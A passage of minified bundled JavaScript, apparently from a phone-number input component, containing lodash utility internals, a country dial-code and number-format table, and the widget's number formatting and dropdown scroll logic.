r<0?n.push([e,t]):n[r][1]=t,this},ue.prototype.clear=function(){this.__data__={hash:new ie,map:new(K||se),string:new ie}},ue.prototype["delete"]=function(e){return Ce(this,e)["delete"](e)},ue.prototype.get=function(e){return Ce(this,e).get(e)},ue.prototype.has=function(e){return Ce(this,e).has(e)},ue.prototype.set=function(e,t){return Ce(this,e).set(e,t),this},ce.prototype.add=ce.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},ce.prototype.has=function(e){return this.__data__.has(e)},le.prototype.clear=function(){this.__data__=new se},le.prototype["delete"]=function(e){return this.__data__["delete"](e)},le.prototype.get=function(e){return this.__data__.get(e)},le.prototype.has=function(e){return this.__data__.has(e)},le.prototype.set=function(e,t){var n=this.__data__;if(n instanceof se){var r=n.__data__;if(!K||r.length<199)return r.push([e,t]),this;n=this.__data__=new ue(r)}return n.set(e,t),this};var de,pe=(de=function(e,t){return e&&he(e,t,Ue)},function(e,t){if(null==e)return e;if(!Ne(e))return de(e,t);for(var n=e.length,r=-1,o=Object(e);++r<n&&!1!==t(o[r],r,o););return e}),he=function(e,t,n){for(var r=-1,o=Object(e),a=n(e),i=a.length;i--;){var s=a[++r];if(!1===t(o[s],s,o))break}return e};function me(e,t){for(var n=0,r=(t=De(t,e)?[t]:be(t)).length;null!=e&&n<r;)e=e[_e(t[n++])];return n&&n==r?e:void 0}function ge(e,t){return null!=e&&t in Object(e)}function ve(e,t,n,s,u){return e===t||(null==e||null==t||!Ve(e)&&!Fe(t)?e!=e&&t!=t:function(e,t,n,s,u,c){var l=Ie(e),f=Ie(t),d="[object Array]",p="[object Array]";l||(d=(d=xe(e))==r?a:d),f||(p=(p=xe(t))==r?a:p);var h=d==a&&!S(e),m=p==a&&!S(t),g=d==p;if(g&&!h)return c||(c=new le),l||ze(e)?we(e,t,n,s,u,c):function(e,t,n,r,a,s,u){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!r(new U(e),new U(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return Te(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case o:var c=E;case i:var l=2&s;if(c||(c=M),e.size!=t.size&&!l)return!1;var f=u.get(e);if(f)return f==t;s|=1,u.set(e,t);var d=we(c(e),c(t),r,a,s,u);return u["delete"](e),d;case"[object Symbol]":if(oe)return oe.call(e)==oe.call(t)}return!1}(e,t,d,n,s,u,c);if(!(2&u)){var v=h&&V.call(e,"__wrapped__"),y=m&&V.call(t,"__wrapped__");if(v||y){var b=v?e.value():e,w=y?t.value():t;return c||(c=new le),n(b,w,s,u,c)}}return!!g&&(c||(c=new le),function(e,t,n,r,o,a){var i=2&o,s=Ue(e),u=s.length;if(u!=Ue(t).length&&!i)return!1;for(var c=u;c--;){var l=s[c];if(!(i?l in t:V.call(t,l)))return!1}var f=a.get(e);if(f&&a.get(t))return f==t;var d=!0;a.set(e,t),a.set(t,e);for(var p=i;++c<u;){var h=e[l=s[c]],m=t[l];if(r)var g=i?r(m,h,l,t,e,a):r(h,m,l,e,t,a);if(!(void 0===g?h===m||n(h,m,r,o,a):g)){d=!1;break}p||(p="constructor"==l)}if(d&&!p){var v=e.constructor,y=t.constructor;v==y||!("constructor"in e)||!("constructor"in t)||"function"==typeof v&&v instanceof v&&"function"==typeof y&&y instanceof y||(d=!1)}return a["delete"](e),a["delete"](t),d}(e,t,n,s,u,c))}(e,t,ve,n,s,u))}function ye(e){return"function"==typeof e?e:null==e?We:"object"==typeof e?Ie(e)?function(e,t){return De(e)&&Se(t)?Ee(_e(e),t):function(n){var r=function(e,t,n){var r=null==e?void 0:me(e,t);return void 0===r?void 0:r}(n,e);return void 0===r&&r===t?function(e,t){return null!=e&&function(e,t,n){for(var r,o=-1,a=(t=De(t,e)?[t]:be(t)).length;++o<a;){var i=_e(t[o]);if(!(r=null!=e&&n(e,i)))break;e=e[i]}return r||!!(a=e?e.length:0)&&Le(a)&&ke(i,a)&&(Ie(e)||Ae(e))}(e,t,ge)}(n,e):ve(t,r,void 0,3)}}(e[0],e[1]):function(e){var t=function(e){for(var t=Ue(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,Se(o)]}return t}(e);return 1==t.length&&t[0][2]?Ee(t[0][0],t[0][1]):function(n){return n===e||function(e,t,n,r){var o=n.length,a=o;if(null==e)return!a;for(e=Object(e);o--;){var i=n[o];if(i[2]?i[1]!==e[i[0]]:!(i[0]in e))return!1}for(;++o<a;){var s=(i=n[o])[0],u=e[s],c=i[1];if(i[2]){if(void 0===u&&!(s in e))return!1}else{var l,f=new le;if(!(void 0===l?ve(c,u,r,3,f):l))return!1}}return!0}(n,0,t)}}(e):De(t=e)?(n=_e(t),function(e){return null==e?void 0:e[n]}):function(e){return function(t){return me(t,e)}}(t);var t,n}function be(e){return Ie(e)?e:Me(e)}function we(e,t,n,r,o,a){var i=2&o,s=e.length,u=t.length;if(s!=u&&!(i&&u>s))return!1;var c=a.get(e);if(c&&a.get(t))return c==t;var l=-1,f=!0,d=1&o?new ce:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var p=e[l],h=t[l];if(r)var m=i?r(h,p,l,t,e,a):r(p,h,l,e,t,a);if(void 0!==m){if(m)continue;f=!1;break}if(d){if(!k(t,(function(e,t){if(!d.has(t)&&(p===e||n(p,e,r,o,a)))return d.add(t)}))){f=!1;break}}else if(p!==h&&!n(p,h,r,o,a)){f=!1;break}}return a["delete"](e),a["delete"](t),f}function Ce(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function Oe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return function(e){return!(!Ve(e)||function(e){return!!R&&R in e}(e))&&(Re(e)||S(e)?H:d).test(Pe(e))}(n)?n:void 0}var xe=function(e){return F.call(e)};function ke(e,t){return!!(t=null==t?9007199254740991:t)&&("number"==typeof e||p.test(e))&&e>-1&&e%1==0&&e<t}function De(e,t){if(Ie(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!He(e))||u.test(e)||!s.test(e)||null!=t&&e in Object(t)}function Se(e){return e==e&&!Ve(e)}function Ee(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in Object(n))}}(q&&"[object DataView]"!=xe(new q(new ArrayBuffer(1)))||K&&xe(new K)!=o||$&&"[object Promise]"!=xe($.resolve())||Q&&xe(new Q)!=i||G&&"[object WeakMap]"!=xe(new G))&&(xe=function(e){var t=F.call(e),n=t==a?e.constructor:void 0,r=n?Pe(n):void 0;if(r)switch(r){case X:return"[object DataView]";case Z:return o;case ee:return"[object Promise]";case te:return i;case ne:return"[object WeakMap]"}return t});var Me=je((function(e){var t;e=null==(t=e)?"":function(e){if("string"==typeof e)return e;if(He(e))return ae?ae.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}(t);var n=[];return c.test(e)&&n.push(""),e.replace(l,(function(e,t,r,o){n.push(r?o.replace(f,"$1"):t||e)})),n}));function _e(e){if("string"==typeof e||He(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Pe(e){if(null!=e){try{return L.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function je(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i),i};return n.cache=new(je.Cache||ue),n}function Te(e,t){return e===t||e!=e&&t!=t}function Ae(e){return function(e){return Fe(e)&&Ne(e)}(e)&&V.call(e,"callee")&&(!W.call(e,"callee")||F.call(e)==r)}je.Cache=ue;var Ie=Array.isArray;function Ne(e){return null!=e&&Le(e.length)&&!Re(e)}function Re(e){var t=Ve(e)?F.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}function Le(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}function Ve(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Fe(e){return!!e&&"object"==typeof e}function He(e){return"symbol"==typeof e||Fe(e)&&"[object Symbol]"==F.call(e)}var ze=O?function(e){return function(t){return e(t)}}(O):function(e){return Fe(e)&&Le(e.length)&&!!h[F.call(e)]};function Ue(e){return Ne(e)?function(e,t){var n=Ie(e)||Ae(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],r=n.length,o=!!r;for(var a in e)!t&&!V.call(e,a)||o&&("length"==a||ke(a,r))||n.push(a);return n}(e):function(e){if(n=(t=e)&&t.constructor,t!==("function"==typeof n&&n.prototype||I))return Y(e);var t,n,r=[];for(var o in Object(e))V.call(e,o)&&"constructor"!=o&&r.push(o);return r}(e)}function We(e){return e}n.exports=function(e,t,n){var r=Ie(e)?x:D,o=arguments.length<3;return r(e,ye(t),n,o,pe)}}).call(this,n(3),n(7)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t){String.prototype.padEnd||(String.prototype.padEnd=function(e,t){return e>>=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=t.repeat(e/t.length)),String(this)+t.slice(0,e))})},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}function a(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||o(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function i(e){if(Array.isArray(e))return e}function s(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e){return(f="function"==typeof Symbol&&"symbol"===l(Symbol.iterator)?function(e){return l(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":l(e)})(e)}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function h(e,t){return(h=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}n.r(t);var m=n(0),g=n.n(m),v=n(5),y=n.n(v),b=n(4),w=n.n(b),C=n(6),O=n.n(C),x=n(2),k=n.n(x),D=n(1),S=n.n(D);function E(e,t){return i(e)||function(e,t){var n=[],r=!0,o=!1,a=void 0;try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw a}}return n}(e,t)||s()}n(8);var M=[["Afghanistan",["asia"],"af","93"],["Albania",["europe"],"al","355"],["Algeria",["africa","north-africa"],"dz","213"],["Andorra",["europe"],"ad","376"],["Angola",["africa"],"ao","244"],["Antigua and Barbuda",["america","carribean"],"ag","1268"],["Argentina",["america","south-america"],"ar","54","(..) ........",0,["11","221","223","261","264","2652","280","2905","291","2920","2966","299","341","342","343","351","376","379","381","3833","385","387","388"]],["Armenia",["asia","ex-ussr"],"am","374"],["Aruba",["america","carribean"],"aw","297"],["Australia",["oceania"],"au","61","(..) .... ....",0,["2","3","4","7","8","02","03","04","07","08"]],["Austria",["europe","eu-union"],"at","43"],["Azerbaijan",["asia","ex-ussr"],"az","994","(..) ... .. .."],["Bahamas",["america","carribean"],"bs","1242"],["Bahrain",["middle-east"],"bh","973"],["Bangladesh",["asia"],"bd","880"],["Barbados",["america","carribean"],"bb","1246"],["Belarus",["europe","ex-ussr"],"by","375","(..) ... .. .."],["Belgium",["europe","eu-union"],"be","32","... .. .. .."],["Belize",["america","central-america"],"bz","501"],["Benin",["africa"],"bj","229"],["Bhutan",["asia"],"bt","975"],["Bolivia",["america","south-america"],"bo","591"],["Bosnia and Herzegovina",["europe","ex-yugos"],"ba","387"],["Botswana",["africa"],"bw","267"],["Brazil",["america","south-america"],"br","55","(..) ........."],["British Indian Ocean Territory",["asia"],"io","246"],["Brunei",["asia"],"bn","673"],["Bulgaria",["europe","eu-union"],"bg","359"],["Burkina Faso",["africa"],"bf","226"],["Burundi",["africa"],"bi","257"],["Cambodia",["asia"],"kh","855"],["Cameroon",["africa"],"cm","237"],["Canada",["america","north-america"],"ca","1","(...) ...-....",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde",["africa"],"cv","238"],["Caribbean Netherlands",["america","carribean"],"bq","599","",1],["Central African Republic",["africa"],"cf","236"],["Chad",["africa"],"td","235"],["Chile",["america","south-america"],"cl","56"],["China",["asia"],"cn","86","..-........."],["Colombia",["america","south-america"],"co","57","... ... ...."],["Comoros",["africa"],"km","269"],["Congo",["africa"],"cd","243"],["Congo",["africa"],"cg","242"],["Costa Rica",["america","central-america"],"cr","506","....-...."],["Côte d’Ivoire",["africa"],"ci","225",".. .. .. .."],["Croatia",["europe","eu-union","ex-yugos"],"hr","385"],["Cuba",["america","carribean"],"cu","53"],["Curaçao",["america","carribean"],"cw","599","",0],["Cyprus",["europe","eu-union"],"cy","357",".. ......"],["Czech Republic",["europe","eu-union"],"cz","420"],["Denmark",["europe","eu-union","baltic"],"dk","45",".. .. .. .."],["Djibouti",["africa"],"dj","253"],["Dominica",["america","carribean"],"dm","1767"],["Dominican Republic",["america","carribean"],"do","1","",2,["809","829","849"]],["Ecuador",["america","south-america"],"ec","593"],["Egypt",["africa","north-africa"],"eg","20"],["El Salvador",["america","central-america"],"sv","503","....-...."],["Equatorial Guinea",["africa"],"gq","240"],["Eritrea",["africa"],"er","291"],["Estonia",["europe","eu-union","ex-ussr","baltic"],"ee","372",".... ......"],["Ethiopia",["africa"],"et","251"],["Fiji",["oceania"],"fj","679"],["Finland",["europe","eu-union","baltic"],"fi","358",".. ... .. .."],["France",["europe","eu-union"],"fr","33",". .. .. .. .."],["French Guiana",["america","south-america"],"gf","594"],["French Polynesia",["oceania"],"pf","689"],["Gabon",["africa"],"ga","241"],["Gambia",["africa"],"gm","220"],["Georgia",["asia","ex-ussr"],"ge","995"],["Germany",["europe","eu-union","baltic"],"de","49",".... ........"],["Ghana",["africa"],"gh","233"],["Greece",["europe","eu-union"],"gr","30"],["Grenada",["america","carribean"],"gd","1473"],["Guadeloupe",["america","carribean"],"gp","590","",0],["Guam",["oceania"],"gu","1671"],["Guatemala",["america","central-america"],"gt","502","....-...."],["Guinea",["africa"],"gn","224"],["Guinea-Bissau",["africa"],"gw","245"],["Guyana",["america","south-america"],"gy","592"],["Haiti",["america","carribean"],"ht","509","....-...."],["Honduras",["america","central-america"],"hn","504"],["Hong Kong",["asia"],"hk","852",".... ...."],["Hungary",["europe","eu-union"],"hu","36"],["Iceland",["europe"],"is","354","... ...."],["India",["asia"],"in","91",".....-....."],["Indonesia",["asia"],"id","62"],["Iran",["middle-east"],"ir","98","... ... ...."],["Iraq",["middle-east"],"iq","964"],["Ireland",["europe","eu-union"],"ie","353",".. ......."],["Israel",["middle-east"],"il","972","... ... ...."],["Italy",["europe","eu-union"],"it","39","... .......",0],["Jamaica",["america","carribean"],"jm","1876"],["Japan",["asia"],"jp","81",".. .... ...."],["Jordan",["middle-east"],"jo","962"],["Kazakhstan",["asia","ex-ussr"],"kz","7","... ...-..-..",1,["310","311","312","313","315","318","321","324","325","326","327","336","7172","73622"]],["Kenya",["africa"],"ke","254"],["Kiribati",["oceania"],"ki","686"],["Kosovo",["europe","ex-yugos"],"xk","383"],["Kuwait",["middle-east"],"kw","965"],["Kyrgyzstan",["asia","ex-ussr"],"kg","996"],["Laos",["asia"],"la","856"],["Latvia",["europe","eu-union","ex-ussr","baltic"],"lv","371"],["Lebanon",["middle-east"],"lb","961"],["Lesotho",["africa"],"ls","266"],["Liberia",["africa"],"lr","231"],["Libya",["africa","north-africa"],"ly","218"],["Liechtenstein",["europe"],"li","423"],["Lithuania",["europe","eu-union","ex-ussr","baltic"],"lt","370"],["Luxembourg",["europe","eu-union"],"lu","352"],["Macau",["asia"],"mo","853"],["Macedonia",["europe","ex-yugos"],"mk","389"],["Madagascar",["africa"],"mg","261"],["Malawi",["africa"],"mw","265"],["Malaysia",["asia"],"my","60","..-....-...."],["Maldives",["asia"],"mv","960"],["Mali",["africa"],"ml","223"],["Malta",["europe","eu-union"],"mt","356"],["Marshall Islands",["oceania"],"mh","692"],["Martinique",["america","carribean"],"mq","596"],["Mauritania",["africa"],"mr","222"],["Mauritius",["africa"],"mu","230"],["Mexico",["america","central-america"],"mx","52","... ... ....",0,["55","81","33","656","664","998","774","229"]],["Micronesia",["oceania"],"fm","691"],["Moldova",["europe"],"md","373","(..) ..-..-.."],["Monaco",["europe"],"mc","377"],["Mongolia",["asia"],"mn","976"],["Montenegro",["europe","ex-yugos"],"me","382"],["Morocco",["africa","north-africa"],"ma","212"],["Mozambique",["africa"],"mz","258"],["Myanmar",["asia"],"mm","95"],["Namibia",["africa"],"na","264"],["Nauru",["africa"],"nr","674"],["Nepal",["asia"],"np","977"],["Netherlands",["europe","eu-union"],"nl","31",".. ........"],["New Caledonia",["oceania"],"nc","687"],["New Zealand",["oceania"],"nz","64","...-...-...."],["Nicaragua",["america","central-america"],"ni","505"],["Niger",["africa"],"ne","227"],["Nigeria",["africa"],"ng","234"],["North Korea",["asia"],"kp","850"],["Norway",["europe","baltic"],"no","47","... .. ..."],["Oman",["middle-east"],"om","968"],["Pakistan",["asia"],"pk","92","...-......."],["Palau",["oceania"],"pw","680"],["Palestine",["middle-east"],"ps","970"],["Panama",["america","central-america"],"pa","507"],["Papua New Guinea",["oceania"],"pg","675"],["Paraguay",["america","south-america"],"py","595"],["Peru",["america","south-america"],"pe","51"],["Philippines",["asia"],"ph","63",".... ......."],["Poland",["europe","eu-union","baltic"],"pl","48","...-...-..."],["Portugal",["europe","eu-union"],"pt","351"],["Puerto Rico",["america","carribean"],"pr","1","",3,["787","939"]],["Qatar",["middle-east"],"qa","974"],["Réunion",["africa"],"re","262"],["Romania",["europe","eu-union"],"ro","40"],["Russia",["europe","asia","ex-ussr","baltic"],"ru","7","(...) ...-..-..",0],["Rwanda",["africa"],"rw","250"],["Saint Kitts and Nevis",["america","carribean"],"kn","1869"],["Saint Lucia",["america","carribean"],"lc","1758"],["Saint Vincent and the Grenadines",["america","carribean"],"vc","1784"],["Samoa",["oceania"],"ws","685"],["San Marino",["europe"],"sm","378"],["São Tomé and Príncipe",["africa"],"st","239"],["Saudi Arabia",["middle-east"],"sa","966"],["Senegal",["africa"],"sn","221"],["Serbia",["europe","ex-yugos"],"rs","381"],["Seychelles",["africa"],"sc","248"],["Sierra Leone",["africa"],"sl","232"],["Singapore",["asia"],"sg","65","....-...."],["Slovakia",["europe","eu-union"],"sk","421"],["Slovenia",["europe","eu-union","ex-yugos"],"si","386"],["Solomon Islands",["oceania"],"sb","677"],["Somalia",["africa"],"so","252"],["South Africa",["africa"],"za","27"],["South Korea",["asia"],"kr","82","... .... ...."],["South Sudan",["africa","north-africa"],"ss","211"],["Spain",["europe","eu-union"],"es","34","... ... ..."],["Sri Lanka",["asia"],"lk","94"],["Sudan",["africa"],"sd","249"],["Suriname",["america","south-america"],"sr","597"],["Swaziland",["africa"],"sz","268"],["Sweden",["europe","eu-union","baltic"],"se","46","(...) ...-..."],["Switzerland",["europe"],"ch","41",".. ... .. .."],["Syria",["middle-east"],"sy","963"],["Taiwan",["asia"],"tw","886"],["Tajikistan",["asia","ex-ussr"],"tj","992"],["Tanzania",["africa"],"tz","255"],["Thailand",["asia"],"th","66"],["Timor-Leste",["asia"],"tl","670"],["Togo",["africa"],"tg","228"],["Tonga",["oceania"],"to","676"],["Trinidad and Tobago",["america","carribean"],"tt","1868"],["Tunisia",["africa","north-africa"],"tn","216"],["Turkey",["europe"],"tr","90","... ... .. .."],["Turkmenistan",["asia","ex-ussr"],"tm","993"],["Tuvalu",["asia"],"tv","688"],["Uganda",["africa"],"ug","256"],["Ukraine",["europe","ex-ussr"],"ua","380","(..) ... .. .."],["United Arab Emirates",["middle-east"],"ae","971"],["United Kingdom",["europe","eu-union"],"gb","44",".... ......"],["United States",["america","north-america"],"us","1","(...) ...-....",0,["907","205","251","256","334","479","501","870","480","520","602","623","928","209","213","310","323","408","415","510","530","559","562","619","626","650","661","707","714","760","805","818","831","858","909","916","925","949","951","303","719","970","203","860","202","302","239","305","321","352","386","407","561","727","772","813","850","863","904","941","954","229","404","478","706","770","912","808","319","515","563","641","712","208","217","309","312","618","630","708","773","815","847","219","260","317","574","765","812","316","620","785","913","270","502","606","859","225","318","337","504","985","413","508","617","781","978","301","410","207","231","248","269","313","517","586","616","734","810","906","989","218","320","507","612","651","763","952","314","417","573","636","660","816","228","601","662","406","252","336","704","828","910","919","701","308","402","603","201","609","732","856","908","973","505","575","702","775","212","315","516","518","585","607","631","716","718","845","914","216","330","419","440","513","614","740","937","405","580","918","503","541","215","412","570","610","717","724","814","401","803","843","864","605","423","615","731","865","901","931","210","214","254","281","325","361","409","432","512","713","806","817","830","903","915","936","940","956","972","979","435","801","276","434","540","703","757","804","802","206","253","360","425","509","262","414","608","715","920","304","307"]],["Uruguay",["america","south-america"],"uy","598"],["Uzbekistan",["asia","ex-ussr"],"uz","998"],["Vanuatu",["oceania"],"vu","678"],["Vatican City",["europe"],"va","39",".. .... ....",1],["Venezuela",["america","south-america"],"ve","58"],["Vietnam",["asia"],"vn","84"],["Yemen",["middle-east"],"ye","967"],["Zambia",["africa"],"zm","260"],["Zimbabwe",["africa"],"zw","263"]],_=[["American Samoa",["oceania"],"as","1684"],["Anguilla",["america","carribean"],"ai","1264"],["Bermuda",["america","north-america"],"bm","1441"],["British Virgin Islands",["america","carribean"],"vg","1284"],["Cayman Islands",["america","carribean"],"ky","1345"],["Cook Islands",["oceania"],"ck","682"],["Falkland Islands",["america","south-america"],"fk","500"],["Faroe Islands",["europe"],"fo","298"],["Gibraltar",["europe"],"gi","350"],["Greenland",["america"],"gl","299"],["Jersey",["europe","eu-union"],"je","44",".... ......"],["Montserrat",["america","carribean"],"ms","1664"],["Niue",["asia"],"nu","683"],["Norfolk Island",["oceania"],"nf","672"],["Northern Mariana Islands",["oceania"],"mp","1670"],["Saint Barthélemy",["america","carribean"],"bl","590","",1],["Saint Helena",["africa"],"sh","290"],["Saint Martin",["america","carribean"],"mf","590","",2],["Saint Pierre and Miquelon",["america","north-america"],"pm","508"],["Sint Maarten",["america","carribean"],"sx","1721"],["Tokelau",["oceania"],"tk","690"],["Turks and Caicos Islands",["america","carribean"],"tc","1649"],["U.S. Virgin Islands",["america","carribean"],"vi","1340"],["Wallis and Futuna",["oceania"],"wf","681"]];function P(e,t,n,r,o){return!n||o?e+"".padEnd(t.length,".")+" "+r:e+"".padEnd(t.length,".")+" "+n}function j(e,t,n,o,i){var s,u,c=[];return u=!0===t,[(s=[]).concat.apply(s,a(e.map((function(e){var a={name:e[0],regions:e[1],iso2:e[2],countryCode:e[3],dialCode:e[3],format:P(n,e[3],e[4],o,i),priority:e[5]||0},s=[];return e[6]&&e[6].map((function(t){var n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},a);n.dialCode=e[3]+t,n.isAreaCode=!0,n.areaCodeLength=t.length,s.push(n)})),s.length>0?(a.mainCode=!0,u||"Array"===t.constructor.name&&t.includes(e[2])?(a.hasAreaCodes=!0,[a].concat(s)):(c=c.concat(s),[a])):[a]})))),c]}function T(e,t,n,r){if(null!==n){var o=Object.keys(n),a=Object.values(n);o.forEach((function(n,o){if(r)return e.push([n,a[o]]);var i=e.findIndex((function(e){return e[0]===n}));if(-1===i){var s=[n];s[t]=a[o],e.push(s)}else e[i][t]=a[o]}))}}function A(e,t){return 0===t.length?e:e.map((function(e){var n=t.findIndex((function(t){return t[0]===e[2]}));if(-1===n)return e;var r=t[n];return r[1]&&(e[4]=r[1]),r[3]&&(e[5]=r[3]),r[2]&&(e[6]=r[2]),e}))}var I=function R(e,t,n,r,o,i,s,c,l,f,d,p,h,m){u(this,R),this.filterRegions=function(e,t){if("string"==typeof e){var n=e;return t.filter((function(e){return e.regions.some((function(e){return e===n}))}))}return t.filter((function(t){return e.map((function(e){return t.regions.some((function(t){return t===e}))})).some((function(e){return e}))}))},this.sortTerritories=function(e,t){var n=[].concat(a(e),a(t));return n.sort((function(e,t){return e.name<t.name?-1:e.name>t.name?1:0})),n},this.getFilteredCountryList=function(e,t,n){return 0===e.length?t:n?e.map((function(e){var n=t.find((function(t){return t.iso2===e}));if(n)return n})).filter((function(e){return e})):t.filter((function(t){return e.some((function(e){return e===t.iso2}))}))},this.localizeCountries=function(e,t,n){for(var r=0;r<e.length;r++)void 0!==t[e[r].iso2]?e[r].localName=t[e[r].iso2]:void 0!==t[e[r].name]&&(e[r].localName=t[e[r].name]);return n||e.sort((function(e,t){return e.localName<t.localName?-1:e.localName>t.localName?1:0})),e},this.getCustomAreas=function(e,t){for(var n=[],r=0;r<t.length;r++){var o=JSON.parse(JSON.stringify(e));o.dialCode+=t[r],n.push(o)}return n},this.excludeCountries=function(e,t){return 0===t.length?e:e.filter((function(e){return!t.includes(e.iso2)}))};var g=function(e,t,n){var r=[];return T(r,1,e,!0),T(r,3,t),T(r,2,n),r}(c,l,f),v=A(JSON.parse(JSON.stringify(M)),g),y=A(JSON.parse(JSON.stringify(_)),g),b=E(j(v,e,p,h,m),2),w=b[0],C=b[1];if(t){var O=E(j(y,e,p,h,m),2),x=O[0];O[1],w=this.sortTerritories(x,w)}n&&(w=this.filterRegions(n,w)),this.onlyCountries=this.localizeCountries(this.excludeCountries(this.getFilteredCountryList(r,w,s.includes("onlyCountries")),i),d,s.includes("onlyCountries")),this.preferredCountries=0===o.length?[]:this.localizeCountries(this.getFilteredCountryList(o,w,s.includes("preferredCountries")),d,s.includes("preferredCountries")),this.hiddenAreaCodes=this.excludeCountries(this.getFilteredCountryList(r,C),i)},N=function(e){function t(e){var n;u(this,t),(n=function(e,t){return!t||"object"!==f(t)&&"function"!=typeof t?d(e):t}(this,p(t).call(this,e))).getProbableCandidate=w()((function(e){return e&&0!==e.length?n.state.onlyCountries.filter((function(t){return k()(t.name.toLowerCase(),e.toLowerCase())}),d(d(n)))[0]:null})),n.guessSelectedCountry=w()((function(e,t,r,o){var a;if(!1===n.props.enableAreaCodes&&(o.some((function(t){if(k()(e,t.dialCode))return r.some((function(e){if(t.iso2===e.iso2&&e.mainCode)return a=e,!0})),!0})),a))return a;var i=r.find((function(e){return e.iso2==t}));if(""===e.trim())return i;var s=r.reduce((function(t,n){if(k()(e,n.dialCode)){if(n.dialCode.length>t.dialCode.length)return n;if(n.dialCode.length===t.dialCode.length&&n.priority<t.priority)return n}return t}),{dialCode:"",priority:10001},d(d(n)));return s.name?s:i})),n.updateCountry=function(e){var t,r=n.state.onlyCountries;(t=e.indexOf(0)>="0"&&e.indexOf(0)<="9"?r.find((function(t){return t.dialCode==+e})):r.find((function(t){return t.iso2==e})))&&t.dialCode&&n.setState({selectedCountry:t,formattedNumber:n.props.disableCountryCode?"":n.formatNumber(t.dialCode,t)})},n.scrollTo=function(e,t){if(e){var r=n.dropdownRef;if(r&&document.body){var o=r.offsetHeight,a=r.getBoundingClientRect().top+document.body.scrollTop,i=a+o,s=e,u=s.getBoundingClientRect(),c=s.offsetHeight,l=u.top+document.body.scrollTop,f=l+c,d=l-a+r.scrollTop,p=o/2-c/2;if(n.props.enableSearch?l<a+32:l<a)t&&(d-=p),r.scrollTop=d;else if(f>i){t&&(d+=p);var h=o-c;r.scrollTop=d-h}}}},n.scrollToTop=function(){var e=n.dropdownRef;e&&document.body&&(e.scrollTop=0)},n.formatNumber=function(e,t){if(!t)return e;var r,a=t.format,u=n.props,c=u.disableCountryCode,l=u.enableAreaCodeStretch,f=u.enableLongNumbers,d=u.autoFormat;if(c?((r=a.split(" ")).shift(),r=r.join(" ")):l&&t.isAreaCode?((r=a.split(" "))[1]=r[1].replace(/\.+/,"".padEnd(t.areaCodeLength,".")),r=r.join(" ")):r=a,!e||0===e.length)return c?"":n.props.prefix;if(e&&e.length<2||!r||!d)return c?e:n.props.prefix+e;var p,h=O()(r,(function(e,t){if(0===e.remainingText.length)return e;if("."!==t)return{formattedText:e.formattedText+t,remainingText:e.remainingText};var 